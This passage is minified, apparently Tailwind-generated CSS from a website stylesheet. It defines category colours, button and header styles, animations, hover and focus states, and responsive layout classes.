ar(--tw-content)}:root [data-category=attack]{--category-color:250,11,83}:root [data-category=build]{--category-color:255,199,0}:root [data-category=defend]{--category-color:0,193,205}.social-share-btn{border-radius:9999px;display:grid;height:2.5rem;place-content:center;width:2.5rem;--tw-bg-opacity:1;background-color:rgb(102 25 208/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1));transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.social-share-btn:hover{--tw-bg-opacity:1;background-color:rgb(177 131 240/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.social-share-btn{box-shadow:0 0 12px 1px #0003}.social-share-btn:hover{box-shadow:0 0 12px 1px #0000004d}.event-share{border-radius:9999px;display:grid;height:2.5rem;place-content:center;width:2.5rem;--tw-bg-opacity:1;background-color:rgb(102 25 208/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.event-share:hover{--tw-bg-opacity:1;background-color:rgb(177 131 240/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.event-share{box-shadow:0 0 12px 1px #0003}.event-share:hover{box-shadow:0 0 12px 1px #0000004d}#header.scroll{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#header.scroll:is(.dark *){--tw-bg-opacity:1;background-color:rgb(15 23 42/var(--tw-bg-opacity,1))}@media(min-width:768px){#header.scroll{background-color:#ffffffe6;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);--tw-backdrop-blur:blur(4px);backdrop-filter:var(--tw-backdrop-blur)var(--tw-backdrop-brightness)var(--tw-backdrop-contrast)var(--tw-backdrop-grayscale)var(--tw-backdrop-hue-rotate)var(--tw-backdrop-invert)var(--tw-backdrop-opacity)var(--tw-backdrop-saturate)var(--tw-backdrop-sepia)}#header.scroll:is(.dark *){background-color:#0f172ae6}}.dropdown:hover .dropdown-menu{animation:fadeInFromNone .2s ease-out;display:block;left:50%;transform:translate(-50%)}.slide-top{animation:slide-top .5s cubic-bezier(.25,.46,.45,.94)both;animation-delay:var(--animation-delay)}.slide-bottom{animation:slide-bottom .5s cubic-bezier(.25,.46,.45,.94)both;animation-delay:var(--animation-delay)}[data-icon].icon-light>*{stroke-width:1.2}[data-icon].icon-bold>*{stroke-width:2.4}.shadow-card{border-bottom-width:6px;border-radius:.375rem;width:100%;--tw-border-opacity:1;border-color:rgb(32 28 38/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(37 33 43/var(--tw-bg-opacity,1));box-shadow:0 6px 12px #00000040}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}to{display:block;opacity:1}}@keyframes slide-bottom{0%{opacity:0;transform:translateY(100px)}to{opacity:1;transform:translateY(0)}}@keyframes slide-top{0%{opacity:0;transform:translateY(-100px)}to{opacity:1;transform:translateY(0)}}@keyframes animate-fade{0%{opacity:0;transform:translateY(-15px)}to{opacity:1;transform:translateY(0)}}@keyframes bounce{0%{animation-timing-function:ease-in;opacity:0;transform:translateY(-500px)}38%{animation-timing-function:ease-out;opacity:1;transform:translateY(0)}55%{animation-timing-function:ease-in;transform:translateY(-65px)}72%{animation-timing-function:ease-out;transform:translateY(0)}81%{animation-timing-function:ease-in;transform:translateY(-28px)}90%{animation-timing-function:ease-out;transform:translateY(0)}95%{animation-timing-function:ease-in;transform:translateY(-8px)}to{animation-timing-function:ease-out;transform:translateY(0)}}.dark\:prose-invert:is(.dark *){--tw-prose-body:var(--tw-prose-invert-body);--tw-prose-headings:var(--tw-prose-invert-headings);--tw-prose-lead:var(--tw-prose-invert-lead);--tw-prose-links:var(--tw-prose-invert-links);--tw-prose-bold:var(--tw-prose-invert-bold);--tw-prose-counters:var(--tw-prose-invert-counters);--tw-prose-bullets:var(--tw-prose-invert-bullets);--tw-prose-hr:var(--tw-prose-invert-hr);--tw-prose-quotes:var(--tw-prose-invert-quotes);--tw-prose-quote-borders:var(--tw-prose-invert-quote-borders);--tw-prose-captions:var(--tw-prose-invert-captions);--tw-prose-kbd:var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows:var(--tw-prose-invert-kbd-shadows);--tw-prose-code:var(--tw-prose-invert-code);--tw-prose-pre-code:var(--tw-prose-invert-pre-code);--tw-prose-pre-bg:var(--tw-prose-invert-pre-bg);--tw-prose-th-borders:var(--tw-prose-invert-th-borders);--tw-prose-td-borders:var(--tw-prose-invert-td-borders)}.dark\:bg-dark:is(.dark *){--tw-bg-opacity:1;background-color:rgb(28 24 34/var(--tw-bg-opacity,1))}@media(min-width:640px){.sm\:balance-text{text-wrap:balance}}.selection\:bg-\[\#E66124\]\/75 ::-moz-selection{background-color:#e66124bf}.selection\:bg-\[\#E66124\]\/75 *::-moz-selection{background-color:#e66124bf}.selection\:bg-\[\#E66124\]\/75 ::selection{background-color:#e66124bf}.selection\:text-white ::-moz-selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.selection\:text-white *::-moz-selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.selection\:text-white ::selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.selection\:bg-\[\#E66124\]\/75::-moz-selection{background-color:#e66124bf}.selection\:bg-\[\#E66124\]\/75::selection{background-color:#e66124bf}.selection\:text-white::-moz-selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.selection\:text-white::selection{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-200::-moz-placeholder{--tw-text-opacity:1;color:rgb(60 57 65/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-200::placeholder{--tw-text-opacity:1;color:rgb(60 57 65/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-300::-moz-placeholder{--tw-text-opacity:1;color:rgb(55 52 61/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-300::placeholder{--tw-text-opacity:1;color:rgb(55 52 61/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-400::-moz-placeholder{--tw-text-opacity:1;color:rgb(51 47 56/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-400::placeholder{--tw-text-opacity:1;color:rgb(51 47 56/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-600::-moz-placeholder{--tw-text-opacity:1;color:rgb(42 38 47/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-600::placeholder{--tw-text-opacity:1;color:rgb(42 38 47/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-800::-moz-placeholder{--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1))}.placeholder\:text-darkmode-800::placeholder{--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1))}.placeholder\:text-neutral-50::-moz-placeholder{--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.placeholder\:text-neutral-50::placeholder{--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.placeholder\:text-neutral-700::-moz-placeholder{--tw-text-opacity:1;color:rgb(83 79 87/var(--tw-text-opacity,1))}.placeholder\:text-neutral-700::placeholder{--tw-text-opacity:1;color:rgb(83 79 87/var(--tw-text-opacity,1))}.placeholder\:text-white::-moz-placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.placeholder\:text-white::placeholder{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.placeholder\:opacity-90::-moz-placeholder{opacity:.9}.placeholder\:opacity-90::placeholder{opacity:.9}.first-of-type\:hidden:first-of-type,.last\:hidden:last-child{display:none}.last-of-type\:col-span-full:last-of-type{grid-column:1/-1}.last-of-type\:hidden:last-of-type{display:none}.last-of-type\:border-b-0:last-of-type{border-bottom-width:0}.last-of-type\:border-none:last-of-type{border-style:none}.checked\:border-purple-500:checked{--tw-border-opacity:1;border-color:rgb(102 25 208/var(--tw-border-opacity,1))}.checked\:bg-purple-500:checked{--tw-bg-opacity:1;background-color:rgb(102 25 208/var(--tw-bg-opacity,1))}.empty\:my-0:empty{margin-bottom:0;margin-top:0}.empty\:h-0:empty{height:0}.empty\:gap-y-0:empty{row-gap:0}.empty\:py-0:empty{padding-bottom:0;padding-top:0}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-105:hover,.hover\:scale-110:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1}.hover\:cursor-not-allowed:hover{cursor:not-allowed}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-darkmode-500:hover{--tw-border-opacity:1;border-color:rgb(46 43 52/var(--tw-border-opacity,1))}.hover\:border-darkmode-700:hover{--tw-border-opacity:1;border-color:rgb(37 33 43/var(--tw-border-opacity,1))}.hover\:border-darkmode-900:hover{--tw-border-opacity:1;border-color:rgb(28 24 34/var(--tw-border-opacity,1))}.hover\:border-neutral-50:hover{--tw-border-opacity:1;border-color:rgb(251 250 251/var(--tw-border-opacity,1))}.hover\:border-neutral-50\/60:hover{border-color:#fbfafb99}.hover\:border-teal-500:hover{--tw-border-opacity:1;border-color:rgb(0 191 203/var(--tw-border-opacity,1))}.hover\:bg-\[\#29C273\]:hover{--tw-bg-opacity:1;background-color:rgb(41 194 115/var(--tw-bg-opacity,1))}.hover\:bg-\[\#BD96F3\]:hover{--tw-bg-opacity:1;background-color:rgb(189 150 243/var(--tw-bg-opacity,1))}.hover\:bg-\[transparent\]:hover{background-color:initial}.hover\:bg-darkmode-50\/35:hover{background-color:#45424a59}.hover\:bg-darkmode-500:hover{--tw-bg-opacity:1;background-color:rgb(46 43 52/var(--tw-bg-opacity,1))}.hover\:bg-darkmode-600:hover{--tw-bg-opacity:1;background-color:rgb(42 38 47/var(--tw-bg-opacity,1))}.hover\:bg-darkmode-700:hover{--tw-bg-opacity:1;background-color:rgb(37 33 43/var(--tw-bg-opacity,1))}.hover\:bg-darkmode-700\/95:hover{background-color:#25212bf2}.hover\:bg-darkmode-900\/90:hover{background-color:#1c1822e6}.hover\:bg-neutral-100\/10:hover{background-color:#edecee1a}.hover\:bg-neutral-200:hover{--tw-bg-opacity:1;background-color:rgb(224 222 226/var(--tw-bg-opacity,1))}.hover\:bg-neutral-50:hover{--tw-bg-opacity:1;background-color:rgb(251 250 251/var(--tw-bg-opacity,1))}.hover\:bg-neutral-50\/5:hover{background-color:#fbfafb0d}.hover\:bg-purple-200\/10:hover{background-color:#c8a8f51a}.hover\:bg-purple-300:hover{--tw-bg-opacity:1;background-color:rgb(177 131 240/var(--tw-bg-opacity,1))}.hover\:bg-purple-300\/40:hover{background-color:#b183f066}.hover\:bg-purple-600:hover{--tw-bg-opacity:1;background-color:rgb(76 19 156/var(--tw-bg-opacity,1))}.hover\:bg-teal-100\/10:hover{background-color:#c2fbff1a}.hover\:bg-teal-500:hover{--tw-bg-opacity:1;background-color:rgb(0 191 203/var(--tw-bg-opacity,1))}.hover\:bg-teal-500\/10:hover{background-color:#00bfcb1a}.hover\:bg-teal-600:hover{--tw-bg-opacity:1;background-color:rgb(0 143 152/var(--tw-bg-opacity,1))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.hover\:text-category-attack:hover{--tw-text-opacity:1;color:rgb(250 11 83/var(--tw-text-opacity,1))}.hover\:text-darkmode-500:hover{--tw-text-opacity:1;color:rgb(46 43 52/var(--tw-text-opacity,1))}.hover\:text-darkmode-700:hover{--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.hover\:text-darkmode-900:hover{--tw-text-opacity:1;color:rgb(28 24 34/var(--tw-text-opacity,1))}.hover\:text-neutral-50:hover{--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.hover\:text-purple-600:hover{--tw-text-opacity:1;color:rgb(76 19 156/var(--tw-text-opacity,1))}.hover\:text-teal-100:hover{--tw-text-opacity:1;color:rgb(194 251 255/var(--tw-text-opacity,1))}.hover\:text-teal-500:hover{--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:shadow-600:hover{--tw-shadow:0px 13px 27px -5px rgba(0,0,0,.25),0px 8px 16px -8px rgba(0,0,0,.3);--tw-shadow-colored:0px 13px 27px -5px var(--tw-shadow-color),0px 8px 16px -8px var(--tw-shadow-color)}.hover\:shadow-600:hover,.hover\:shadow-lg:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:ring-neutral-600:hover{--tw-ring-opacity:1;--tw-ring-color:rgb(124 119 131/var(--tw-ring-opacity,1))}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-purple-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(102 25 208/var(--tw-ring-opacity,1))}.focus\:ring-secondary:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-ring-opacity,1))}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-purple-500:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(102 25 208/var(--tw-ring-opacity,1))}.active\:border-blue-600:active{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity,1))}.disabled\:cursor-default:disabled{cursor:default}.disabled\:bg-neutral-800:disabled{--tw-bg-opacity:1;background-color:rgb(41 40 44/var(--tw-bg-opacity,1))}.disabled\:opacity-75:disabled{opacity:.75}.disabled\:hover\:border-darkmode-200:hover:disabled{--tw-border-opacity:1;border-color:rgb(60 57 65/var(--tw-border-opacity,1))}.disabled\:hover\:bg-neutral-50:hover:disabled{--tw-bg-opacity:1;background-color:rgb(251 250 251/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bottom-0{bottom:0}.group:hover .group-hover\:top-0{top:0}.group:hover .group-hover\:translate-x-2{--tw-translate-x:.5rem}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:translate-x-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group:hover .group-hover\:scale-110,.group:hover .group-hover\:scale-\[1\.15\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-\[1\.15\]{--tw-scale-x:1.15;--tw-scale-y:1.15}.group:hover .group-hover\:scale-\[1\.18\]{--tw-scale-x:1.18;--tw-scale-y:1.18}.group:hover .group-hover\:scale-\[1\.18\],.group:hover .group-hover\:scale-\[1\.2\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-\[1\.2\]{--tw-scale-x:1.2;--tw-scale-y:1.2}.group:hover .group-hover\:scale-\[1\.3\]{--tw-scale-x:1.3;--tw-scale-y:1.3}.group:hover .group-hover\:scale-\[115\%\],.group:hover .group-hover\:scale-\[1\.3\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-\[115\%\]{--tw-scale-x:115%;--tw-scale-y:115%}.group:hover .group-hover\:animate-\[hover_600ms_ease-in-out_infinite_alternate\]{animation:hover .6s ease-in-out infinite alternate}.group:hover .group-hover\:border-purple-300{--tw-border-opacity:1;border-color:rgb(177 131 240/var(--tw-border-opacity,1))}.group:hover .group-hover\:bg-teal-500{--tw-bg-opacity:1;background-color:rgb(0 191 203/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-neutral-50{--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-purple-300{--tw-text-opacity:1;color:rgb(177 131 240/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-teal-500{--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.group:hover .group-hover\:bg-blend-normal{background-blend-mode:normal}.group:hover .group-hover\:grayscale-0{--tw-grayscale:grayscale(0);filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow)}.peer[open]~.peer-open\:grid-rows-\[1fr\]{grid-template-rows:1fr}.prose-headings\:my-0 :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:0;margin-top:0}.prose-headings\:font-heading :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){font-family:var(--os-font-heading),ui-sans-serif,system-ui,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol,noto color emoji}.prose-headings\:font-extrabold :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){font-weight:800}.prose-headings\:leading-snug :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){line-height:1.375}.prose-headings\:tracking-normal :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){letter-spacing:0}.prose-headings\:text-neutral-100 :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(237 236 238/var(--tw-text-opacity,1))}.prose-h1\:my-0 :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:0;margin-top:0}.prose-p\:mb-0 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:0}.prose-p\:mt-5 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:1.25rem}.prose-p\:text-slate-100 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(241 245 249/var(--tw-text-opacity,1))}.prose-a\:bg-teal-500\/10 :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){background-color:#00bfcb1a}.prose-a\:text-teal-500 :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(0 191 203/var(--tw-text-opacity,1))}.prose-a\:no-underline :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){text-decoration-line:none}.prose-em\:text-teal-300 :is(:where(em):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(101 246 255/var(--tw-text-opacity,1))}.prose-pre\:mb-0 :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:0}.prose-pre\:mt-5 :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:1.25rem}@media(prefers-reduced-motion:no-preference){.motion-safe\:scroll-smooth{scroll-behavior:smooth}}.dark\:bg-darkmode-900:is(.dark *){--tw-bg-opacity:1;background-color:rgb(28 24 34/var(--tw-bg-opacity,1))}.dark\:fill-gray-300:is(.dark *){fill:#d1d5db}.dark\:text-gray-400:is(.dark *){--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.dark\:text-gray-600:is(.dark *){--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.dark\:text-neutral-50:is(.dark *){--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.dark\:prose-headings\:text-neutral-100 :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))):is(.dark *){--tw-text-opacity:1;color:rgb(237 236 238/var(--tw-text-opacity,1))}.dark\:prose-p\:text-neutral-100 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))):is(.dark *){--tw-text-opacity:1;color:rgb(237 236 238/var(--tw-text-opacity,1))}.dark\:prose-a\:font-normal :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))):is(.dark *){font-weight:400}@media(min-width:640px){.sm\:-right-20{right:-5rem}.sm\:-right-\[85px\]{right:-85px}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-\[0\]{order:0}.sm\:order-\[1\]{order:1}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-4{grid-column:span 4/span 4}.sm\:col-span-5{grid-column:span 5/span 5}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:col-span-7{grid-column:span 7/span 7}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-span-full{grid-column:1/-1}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-3{grid-column-start:3}.sm\:col-start-5{grid-column-start:5}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-12{margin-bottom:3rem;margin-top:3rem}.sm\:mb-4{margin-bottom:1rem}.sm\:mr-14{margin-right:3.5rem}.sm\:mr-4{margin-right:1rem}.sm\:mt-2{margin-top:.5rem}.sm\:flex{display:flex}.sm\:inline-flex{display:inline-flex}.sm\:hidden{display:none}.sm\:h-10{height:2.5rem}.sm\:h-11{height:2.75rem}.sm\:h-4{height:1rem}.sm\:h-5{height:1.25rem}.sm\:h-6{height:1.5rem}.sm\:h-64{height:16rem}.sm\:h-8{height:2rem}.sm\:h-9{height:2.25rem}.sm\:h-\[10\.125rem\]{height:10.125rem}.sm\:h-\[12rem\]{height:12rem}.sm\:h-\[3px\]{height:3px}.sm\:h-\[7rem\]{height:7rem}.sm\:h-full{height:100%}.sm\:max-h-5{max-height:1.25rem}.sm\:max-h-8{max-height:2rem}.sm\:min-h-\[32\.1875rem\]{min-height:32.1875rem}.sm\:w-1{width:.25rem}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333333%}.sm\:w-12{width:3rem}.sm\:w-14{width:3.5rem}.sm\:w-2\/3{width:66.666667%}.sm\:w-4{width:1rem}.sm\:w-5{width:1.25rem}.sm\:w-8{width:2rem}.sm\:w-\[10\.25rem\]{width:10.25rem}.sm\:w-\[10rem\]{width:10rem}.sm\:w-\[12\.5rem\]{width:12.5rem}.sm\:w-\[15\.625rem\]{width:15.625rem}.sm\:w-\[17rem\]{width:17rem}.sm\:w-\[7rem\]{width:7rem}.sm\:w-\[8\.5625rem\]{width:8.5625rem}.sm\:w-\[9\.25rem\]{width:9.25rem}.sm\:w-fit{width:-moz-fit-content;width:fit-content}.sm\:w-full{width:100%}.sm\:min-w-\[20\.8125rem\]{min-width:20.8125rem}.sm\:min-w-\[500px\]{min-width:500px}.sm\:max-w-\[14\.0625rem\]{max-width:14.0625rem}.sm\:max-w-\[21\.75rem\]{max-width:21.75rem}.sm\:max-w-\[25\.75rem\]{max-width:25.75rem}.sm\:max-w-\[31\.375rem\]{max-width:31.375rem}.sm\:max-w-md{max-width:28rem}.sm\:max-w-page{max-width:64.375rem}.sm\:max-w-phone{max-width:21.375rem}.sm\:shrink{flex-shrink:1}.sm\:shrink-0{flex-shrink:0}.sm\:rotate-6{--tw-rotate:6deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.sm\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-row-reverse{flex-direction:row-reverse}.sm\:flex-col{flex-direction:column}.sm\:place-content-center{place-content:center}.sm\:place-items-center{place-items:center}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-0{gap:0}.sm\:gap-1\.5{gap:.375rem}.sm\:gap-10{gap:2.5rem}.sm\:gap-12{gap:3rem}.sm\:gap-16{gap:4rem}.sm\:gap-2{gap:.5rem}.sm\:gap-2\.5{gap:.625rem}.sm\:gap-20{gap:5rem}.sm\:gap-3{gap:.75rem}.sm\:gap-4{gap:1rem}.sm\:gap-5{gap:1.25rem}.sm\:gap-6{gap:1.5rem}.sm\:gap-8{gap:2rem}.sm\:gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.sm\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.sm\:gap-y-0{row-gap:0}.sm\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(3rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(3rem*var(--tw-space-x-reverse))}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.sm\:space-x-20>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(5rem*var(--tw-space-x-reverse))}.sm\:space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.sm\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.5rem*var(--tw-space-y-reverse));margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - 